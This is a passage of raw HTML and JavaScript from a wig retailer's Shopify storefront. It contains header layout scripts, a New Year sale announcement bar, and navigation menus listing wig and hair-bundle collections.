      iconsNavDisplayStyle('flex', searchDraw);
    } else if (winWidth >= mobileBrkp) {
      if (header.dataset.headerStyle !== 'center') {
        //inline style logic
        if (header.dataset.headerStyle === 'left') {
          const availableLeftSpace = (winWidth - logoWidth) / 2;
          if (availableLeftSpace - primaryWidth < 40) {
            header.classList.remove('header--left');
            header.classList.add('header--center');
          } else if (availableLeftSpace - secondaryItemsWidth < 40) {
            header.classList.remove('header--left');
            header.classList.add('header--center');
          } else {
            header.classList.add('header--left');
            header.classList.remove('header--center');
          }
        }

        //logo left style logic
        if (header.dataset.headerStyle === 'logo-left') {
          const availableCenterSpace = winWidth - logoWidth;
          if (availableCenterSpace - primaryWidth - secondaryItemsWidth < 120) {
            header.classList.remove('header--logo-left');
            header.classList.add('header--center');
          } else {
            header.classList.add('header--logo-left');
            header.classList.remove('header--center');
          }
        }
      }

      iconsNavDisplayStyle('none', mobileDraw);
      iconsNavDisplayStyle('none', cartDraw);
      iconsNavDisplayStyle('none', searchDraw);
    } else {
      iconsNavDisplayStyle('flex', mobileDraw);
      iconsNavDisplayStyle('flex', cartDraw);
      iconsNavDisplayStyle('flex', searchDraw);
    }
  };

  theme.setUpHeaderResizeObservers = () => {
    const debounce = (f, delay) => {
      let timer = 0;
      return (...args) => {
        clearTimeout(timer);
        timer = setTimeout(() => f.apply(this, args), delay);
      };
    };

    const headerSection = document.querySelector('header-container');
    const header = document.querySelector('header');
    const logo = document.querySelector('.header__logo-link');

    theme.setHeaderHeightVars();
    const headerSectionObserver = new ResizeObserver(debounce(theme.setHeaderHeightVars, 50));
    headerSectionObserver.observe(headerSection);

    theme.setHeaderLogoVars();
    const headerLogoObserver = new ResizeObserver(debounce(theme.setHeaderLogoVars, 50));
    headerLogoObserver.observe(logo);

    theme.setHeaderStyle();
    const headerObserver = new ResizeObserver(debounce(theme.setHeaderStyle, 50));
    headerObserver.observe(header);
  };
</script>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23804505030949__announcement-bar" class="shopify-section shopify-section-group-header-group js-section__announcement">
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-announcement-bar.css?v=28610319943355220661733899628" rel="stylesheet" type="text/css" media="all" />
  
<section
    class="
      section
      section--announcement-bar
      section--sections--23804505030949__announcement-bar
      section--mb-0
    "
    data-section-id="sections--23804505030949__announcement-bar"
    data-section-type="announcement-bar"
    style="
      --space-top: 0px;
      --space-bottom: 0px
    "
  >
    <announcement-bar
      id="sections--23804505030949__announcement-bar"
      class="announcement"
      aria-label="Announcement Bar"
      aria-live="polite"
      aria-atomic="true"
      
      
        autoplay="true"
        autoplay-delay="8000"
      
      
      style="
        --color: #262626;
        --letter-spacing: 0px;
        --font-size__desktop: 0.9rem;
        --font-size__mobile: 0.9rem;
        
        
      "
    >
      <div
        class="
          announcement__bg
          
          
          section--padded
        "
        style="background-color: #f9f3d0;"
      >
        <div class="announcement__container announcement__container--carousel" tabindex="0">
          <ol class="announcement__wrapper announcement__wrapper--carousel" role="list" aria-label="Announcements"><li
                    id="announcement_CDem3j"
                    class="announcement announcement__slides announcement__slides--carousel"
                    data-slide-id="1"
                    
                    role="listitem"
                    tabindex="0"
                    aria-roledescription="Announcement"
                    aria-label="1 of 1"
                  ><div class="announcement__message "><div class="announcement__text announcement__text--body">
                          
                            <span class="announcement__icon block--announcement_CDem3j"><span
    class="icon icon--selection icon--icon-megaphone "
    
      style="--color: #262626; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><path d="M7.5,6.9l0,8.655A7.192,7.192,0,0,0,11.5,22" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.5,4.484a1,1,0,0,0-1.421-.907C16.244,5.356,12.456,6.964,4.5,7h-1a3,3,0,0,0-3,3v2a3,3,0,0,0,3,3h1c7.956.036,11.744,1.644,15.579,3.423a1,1,0,0,0,1.421-.907Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.5,9H22a1.5,1.5,0,0,1,1.5,1.5v1A1.5,1.5,0,0,1,22,13h-.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
  </span>


                            </span>
                          
                          <span>2026 NEW YEAR SALES ！ START WITH US！</span></div></div></li></ol>
        </div>
      </div>
    </announcement-bar>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/announcement-bar.js?v=183921400885781513371733899625" type="module"></script>
  </section>
</div><div id="shopify-section-sections--23804505030949__header" class="shopify-section shopify-section-group-header-group shopify-section-header js-section__header">
<style>
  
  .header-trigger {
    opacity: 0;
  }
</style>
<link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-header.css?v=5425076781398360381733899626" rel="stylesheet" type="text/css" media="all" />
<link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-navigation-drawer.css?v=63935662600164151991733899626"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-navigation-drawer.css?v=63935662600164151991733899626" rel="stylesheet" type="text/css" media="all" />
</noscript><link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-header-transparent.css?v=44627996234114403081733899626" rel="stylesheet" type="text/css" media="all" />
<header-container
  
    class="is-sticky"
    data-sticky="true"
  
  style="
    --logo-size: 75px;
    --logo-size-mobile: 40px;
    --logo-spacing: 7;
    --logo-spacing-mobile: 0;
  "
><link
      rel="stylesheet"
      href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-search-drawer.css?v=136658203320422380211733899626"
      media="print"
      onload="this.media='all'"
    >
    <noscript>
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-search-drawer.css?v=136658203320422380211733899626" rel="stylesheet" type="text/css" media="all" />
    </noscript><style type="text/css">
    :root {
      
      --header-is-sticky:0;
      
      --header-bg-color: #ffffff;
      --header-bg-color-darker: #f2f2f2;
      --header-text-color: #111111;
      --header-text-color-light: rgba(17, 17, 17, 0.7);
      --header-text-color-lighter: rgba(17, 17, 17, 0.5);
      --header-text-color-lightest: rgba(17, 17, 17, 0.1);
      --header-text-color-bg: rgba(17, 17, 17, 0.01);
      --header-transparent-text-color: #ffffff;
      --header-transparent-text-color-light: rgba(255, 255, 255, 0.3);
      --header-text-contrast-color: #fff;
      --header-transparent-text-contrast-color: #000;
    }.main { margin-top: 30px }
      .main .shopify-section:first-child .section--full { margin-top: -30px }
      @media screen and (max-width: 768px) {.main .shopify-section:first-child .section--full-mobile { margin-top: -30px }}</style>
  <header
    role="banner"
    id="top"
    class="header js-header header--sticky js-header-sticky js-header-scroll header--left u-flex u-flex--middle u-flex--center header--search-enabled header--transparent header--has-transparent-divider"
    data-section-id="sections--23804505030949__header"
    data-section-type="header-section"
    data-transparent-header="true"
    data-sticky-header="true"
    data-header-style="left"
  >
    <div class="header__logo u-flex u-flex--middle u-flex--center">
      
        <div class="header__logo-wrapper js-main-logo" itemscope itemtype="http://schema.org/Organization">
      
      
        <a
          style="
            position: absolute;
            left: -9999px;
            top: auto;
            width: 1px;
            height: 1px;
            overflow: hidden;
            display: inline;
          "
          >BeQueenWig</a
        >
        <a href="/fr" itemprop="url" class="header__logo-link">
          <div
            class="header__logo-ratio-box"
            style="aspect-ratio: 3.2/1"
          >
            <img
              src="//www.bequeenwig.com/cdn/shop/files/BEQUEEN.png?height=150&v=1613710326"
              class="header__logo-img"
              alt="BeQueen Wig"
              itemprop="logo"
              width="2429"
              height="752"
              loading="eager"
            >

            
          </div>
        </a>
      
      
        </div>
      
    </div>

    <div
      class="header-trigger header-trigger--left mobile-draw-trigger-icon u-flex u-flex--middle js-mobile-draw-icon"
      style="display: none"
    >
      <button
        class="header-trigger__link header-trigger__link--mobile"
        aria-haspopup="dialog"
        aria-label="Menu"
        data-a11y-dialog-show="modal-main-menu"
      >
        <svg t="1765177630124" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="15520" width="20" height="20"><path d="M0 164.352h171.12v176.976H0V164.352z m266.016 0h758.736v176.976H266.016V164.352z m0 320.424h758.736v176.968H266.016V484.776z m0 310.504h758.736v176.976H266.016V795.28zM0 484.776h171.12v176.968H0V484.776zM0 795.28h171.12v176.976H0V795.28z" fill="#087378" p-id="15521"></path></svg>
        
      </button>
    </div>
    
      <div
        class="header-trigger header-trigger--far-right search-draw-trigger-icon u-flex u-flex--middle js-search-draw-icon"
        style="display: none"
      >
        <a
          href="/fr/search"
          class="header-trigger__link header-trigger__link--search"
          aria-haspopup="dialog"
          aria-label="Recherche"
          data-a11y-dialog-show="modal-search"
        >
          <span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
        </a>
      </div>
    
    <div
      class="header-trigger header-trigger--right cart-draw-trigger-icon u-flex u-flex--middle js-cart-draw-icon"
      style="display: none"
    >
      <cart-link><a
            href="/fr/cart"
            class="
              header-trigger__link
              header-trigger__link--cart
              js-cart-icon
              
            "
            aria-haspopup="dialog"
            aria-label="Panier"
            
              data-a11y-dialog-show="modal-cart"
            
          >
            <span
    class="icon icon--theme icon--cart "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M34 14.1984V13.8105C34 8.66844 29.702 4.5 24.4 4.5H23.6C18.2981 4.5 14 8.66844 14 13.8105V14.1984M5 14.4048H43V43.5H5V14.4048Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
            <div class="cart-count-bubble">
              <items-count aria-hidden="true">0</items-count>
            </div>
          </a></cart-link>
    </div>

    <div class="header-navs js-heaver-navs u-clearfix u-hidden@tab-down"><nav class="primary-nav header-navs__items js-primary-nav" role="navigation">
          <nested-menu submenu-direction="below">
            <ul class="primary-nav__items js-primary-nav-items"><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >HOME
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/new-arrivals"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >NEW IN
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >NEW YEAR SALES
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/2025-top-selling"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >2025 TOP SELLING
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/topper-mohawk-wig"
                        class="
                                                      primary-nav__link     
                              moblieFontGreen
                        "

                        >TOPPER &amp; MOHAWK
                         <div class='greenTree'>🎄</div>
                        
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/pixie-wigs"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >PIXIE WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/bob-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BOB WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/luxury-customized-wig"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >SALT AND PEPPER WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/afro-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >Afro Wig
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/mullet-wig"
                        class="
                                                      primary-nav__link     
                              moblieFontGreen
                        "

                        >MULLET WIG
                         <div class='greenTree'>🎄</div>
                        
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/full-lace-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >FULL LACE WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/buy-1-get-2"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BUY 1 GET 2!!!
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/sexy-braid-lace-wig"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >SEXY BRAID LACE WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BIRTHDAY WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/signature-energy-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >SIGNATURE ENERGY WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/valentines-special-saley"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >PLATINUM QUEEN SERIES
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/wedding-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >WEDDING WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/glueless-lace-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >GLUELESS LACE WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/workout-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >WORKOUT WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/bangs-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BANGS WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/lace-closure-frontal"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >LACE CLOSURE &amp; FRONTAL
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><header-details-disclosure>
                        <details
                          id="Details-HeaderMenu-22"
                          data-link-title="HAIR BUNDLES"
                        >
                          <summary class="header__menu-item">
                            <a
                              href="/fr/collections/virgin-hair-bundles"
                              class="primary-nav__link"
                              
                            >HAIR BUNDLES<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></a>
                          </summary>
                          <div id="HeaderMenu-MenuList-22" class="nav__sub" tabindex="-1">
                            <nested-menu class="nav__sub-wrap">
                              <ul class="list-menu has-animation" role="list" style="animation-delay: 100ms"><li class="list-menu__item"><a
                                        href="/fr/collections/10a-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">10A Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/fr/collections/12a-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">12A Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/fr/collections/color-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">Color Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/fr/collections/double-drawn-hair"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">Double Drawn Hair</span>
                                      </a></li></ul>
                            </nested-menu>
                          </div>
                        </details>
                      </header-details-disclosure></li></ul>
          </nested-menu>
        </nav><nav class="secondary-nav header-navs__items js-secondary-nav">
        <div class="secondary-nav__items secondary-nav__items--icon"><ul class="secondary-nav__localize js-secondary-nav-localize"></ul>
          <ul class="secondary-nav__actions js-secondary-nav-actions">
            
              
                <li class="secondary-nav__item secondary-nav__item--account secondary-nav__link--icon">
                  <a
                    href="/fr/account/login"
                    class="secondary-nav__link"
                    aria-label="Compte"
                  ><span
    class="icon icon--theme icon--user "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 26.4906C16.5805 26.4906 9.59825 28.4654 3.5 31.944V43.4906H44.5V31.944C38.4018 28.4654 31.4195 26.4906 24 26.4906Z" vector-effect="non-scaling-stroke" />
          <path d="M24 23C29.5228 23 34 18.5228 34 13C34 7.47715 29.5228 3 24 3C18.4772 3 14 7.47715 14 13C14 18.5228 18.4772 23 24 23Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
</a>
                </li>
              
            

            <li class="secondary-nav__item f-family--heading f-caps--true f-space--1">
              <cart-link><a
                    href="/fr/cart"
                    class="
                      secondary-nav__link
                      secondary-nav__item--cart
                      secondary-nav__link--icon
                    "
                    aria-haspopup="dialog"
                    aria-label="Panier"
                    
                      data-a11y-dialog-show="modal-cart"
                    
                  ><span
    class="icon icon--theme icon--cart "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M34 14.1984V13.8105C34 8.66844 29.702 4.5 24.4 4.5H23.6C18.2981 4.5 14 8.66844 14 13.8105V14.1984M5 14.4048H43V43.5H5V14.4048Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
                      <div class="cart-count-bubble">
                        <items-count aria-hidden="true">0</items-count>
                      </div></a></cart-link>
            </li>

            
              <li class="secondary-nav__item secondary-nav__item--search f-family--heading f-caps--true f-space--1">
                <a
                  href="/fr/search"
                  class="secondary-nav__link secondary-nav__link--search secondary-nav__link--icon"
                  aria-haspopup="dialog"
                  aria-label="Recherche"
                  data-a11y-dialog-show="modal-search"
                ><span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
</a>
              </li>
            
          </ul>
        </div>
      </nav>
    </div>
  </header>
  <script>
    theme.setUpHeaderResizeObservers();
  </script>
</header-container>

<modal-dialog
  id="modal-main-menu"
  class="
    modal
    modal--main-menu
    modal--dark
    has-borders
  "
  aria-labelledby="modal-main-menu-title"
  aria-hidden="true"
  style="--background-color: #ffffff;"
><div class="modal__overlay" data-a11y-dialog-hide></div>

  <div class="modal__wrapper" role="document">
    <div class="modal__content">
      <div class="drawer-nav__empty-banner"></div>
      <p id="modal-main-menu-title" class="u-hidden-visually">Menu</p>
      <button
        title="Fermer (esc)"
        type="button"
        class="modal__close modal__close--left"
        aria-label="Fermer (esc)"
        data-a11y-dialog-hide
      >
        <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button><drawer-menu>
          <nav class="drawer-nav drawer-nav--main">
            <ul class="list-menu" role="list"><li class="list-menu__item"><a
                      href="/fr"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      HOME
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/new-arrivals"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      NEW IN
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      NEW YEAR SALES
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/2025-top-selling"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      2025 TOP SELLING
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/topper-mohawk-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                              moblieFontGreen
                      "

                      
                    >
                      TOPPER &amp; MOHAWK
                      
                        <div class='greenTree'>🎄</div>
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/pixie-wigs"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      PIXIE WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/bob-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BOB WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/luxury-customized-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      SALT AND PEPPER WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/afro-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      Afro Wig
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/mullet-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                              moblieFontGreen
                      "

                      
                    >
                      MULLET WIG
                      
                        <div class='greenTree'>🎄</div>
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/full-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      FULL LACE WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/buy-1-get-2"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BUY 1 GET 2!!!
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/sexy-braid-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      SEXY BRAID LACE WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BIRTHDAY WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/signature-energy-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      SIGNATURE ENERGY WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/valentines-special-saley"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      PLATINUM QUEEN SERIES
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/wedding-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      WEDDING WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/glueless-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      GLUELESS LACE WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/workout-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      WORKOUT WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/bangs-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BANGS WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/lace-closure-frontal"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      LACE CLOSURE &amp; FRONTAL
                      
                      
                    </a></li><li class="list-menu__item"><details
                      id="Details-menu-drawer-menu-item-22"
                      
                    >
                      <summary
                        class="list-menu__link f-family--body f-caps--false f-space--0"
                        
                      >
                        HAIR BUNDLES
<span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                      <div
                        id="SidebarMenu-MenuList-22"
                        class="drawer-nav__panel has-banner"
                        tabindex="-1"
                      >
                        <div class="drawer-nav__wrapper"><div
                              id="Details-menu-drawer-menu-item-22-banner"
                              class="drawer-nav__banner"
                            >
                              <div class="o-ratio o-ratio--16:9">
                                <div class="o-ratio__content">

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Water Wave Best Virgin Human Hair Bundles</span>
  <svg
    id="visual"
    viewBox="0 0 960 0"
    width="960"
    height="0"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="960" height="0"></rect>
  </svg>
</image-skeleton>
<img src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=1080" alt="BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Water Wave Best Virgin Human Hair Bundles" srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=352 352w, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=832 832w, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=1080 1080w" width="1080" height="1080" loading="eager" sizes="(min-width: 460px) 460px, 90vw" class="cta__image">
                                </div>
                              </div>
                            </div><div class="drawer-nav__header f-family--body f-caps--false f-space--0">
                            <button class="drawer-nav__back" aria-label="Panneau précédent"><span
    class="icon icon--theme icon--chevron icon--left"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></button>
                            <div class="drawer-nav__title">
                              HAIR BUNDLES
                            </div>
                          </div><ul class="list-menu" role="list" tabindex="-1"><li class="list-menu__item"><a
                                      href="/fr/collections/10a-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      10A Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/fr/collections/12a-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      12A Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/fr/collections/color-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      Color Hair Bundles
